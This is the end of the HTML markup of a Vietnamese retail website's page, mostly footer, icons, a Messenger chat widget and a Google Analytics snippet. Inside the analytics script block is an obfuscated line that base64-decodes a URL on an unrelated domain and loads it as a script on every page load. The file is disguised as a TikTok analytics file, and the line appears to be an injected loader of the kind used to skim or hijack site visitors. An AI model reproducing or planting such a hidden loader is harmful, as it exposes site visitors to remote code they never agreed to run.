0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  <!-- 

      <div class="zl share_item">
        <a class="zalo-icon" href="https://zalo.me/pc" title="Link zalo" rel="nofollow" target="_blink">
          <svg x="0px" y="0px" viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
          <circle style="fill:#E6EFF4;" cx="256.003" cy="256.003" r="256.003"></circle>
          <path style="fill:#B6D1DD;" d="M385.581,107.256L385.581,107.256c-5.101-5.102-12.148-8.258-19.932-8.258H146.354
          c-15.567,0-28.187,12.619-28.187,28.187v219.295c0,7.785,3.156,14.832,8.258,19.933l0,0l145.105,145.105
          C405.682,503.489,512.001,392.169,512.001,256c0-8.086-0.393-16.081-1.126-23.976L385.581,107.256z"></path>
          <path style="fill:#41A0D7;" d="M365.647,98.999H146.353c-15.567,0-28.187,12.619-28.187,28.187v219.294
          c0,15.567,12.619,28.187,28.187,28.187h43.971v38.334l53.377-38.334h121.946c15.567,0,28.187-12.619,28.187-28.187V127.185
          C393.834,111.618,381.215,98.999,365.647,98.999z"></path>
          <path style="fill:#FFFFFF;" d="M393.834,340.942v-44.17c-5.73-5.85-13.714-9.484-22.55-9.484h-64.188l86.738-118.175V131.24
          c-4.466-3.988-10.304-6.31-16.5-6.31h-131.2c-17.435,0-31.57,14.135-31.57,31.57s14.135,31.57,31.57,31.57h55.168L212,311.089
          c-5.474,7.539-6.255,17.512-2.024,25.812c4.231,8.3,12.76,13.526,22.077,13.526h139.232
          C380.121,350.426,388.104,346.792,393.834,340.942z"></path>

        </svg>

      </a>
    </div>

   -->
  <div class="clear"></div>
</div>

						
					</div>
				</div>
			
		</div>

		<div class="clear"></div>
	
	<div class="footer_address">
		<!-- <div class="container"> -->
			<div class="footer_im cls">
				<!-- <div class="footer_im_l">
					<div class="name"></div>
					<div class="address">
											</div>
				</div> -->
				<div class="footer_im_c">
					<span class="icon-thongbao">
						<img class="lazy dtb" data-src="https://thegioidoduc.vn/images/config/bct_1563287822.png" alt="Đã thông báo" title="Đã thông báo">
						
					</span>
					<span class="giayphep">
											</span>
				</div>
						
			</div>
			<div class="clear"></div>
		<!-- </div> -->
	</div>
	<div class="clear"></div>

	</div>
</footer>
<div class="footer_bottom cls">
		<div class="container">
			<!-- <div class="tagss"></div> -->
			<div class="copyright"><span>© thegioidoduc.</span> All Rights Reserved</div>
		</div>
</div>


	<div id='fixed-bar'>
		<div id='bar-inner'>
			<a class='go-top' href='#page-wrapper' title='Back to top'>
				<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
				xml:space="preserve">
				<g>
					<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
					C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
					c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
					c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
					C284.929,199.378,283.984,197.188,282.082,195.285z"/>
				</g>
			</svg>
		</a>	    
	</div>
</div>

<div id="cfacebook">
  <a href="javascript:void(0);" class="chat_fb chat_fb_closed" >
  	<svg aria-hidden="true" data-prefix="fab" data-icon="facebook-messenger" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-messenger fa-w-14"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z" class=""></path></svg>
  	<span>Hỗ trợ trực tuyến</span></a>
  	<div class="fchat">  		
		
	<div class="fb-page" data-width="310" data-height="270" data-href="https://www.facebook.com/thegioidoduc.vn" data-tabs="messages" data-small-header="true"  data-hide-cover="false" data-show-facepile="true" data-adapt-container-width="true"></div>
  </div>
  </div>
	<div  class="benmarch noc">0.19917 sec| 2351.859 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://thegioidoduc.vn/cache/js/4c179d11a8bd1cb4136b518fb00fd332.js" ></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154572225-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  (function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
  gtag('config', 'UA-154572225-1');
</script>
</body></html>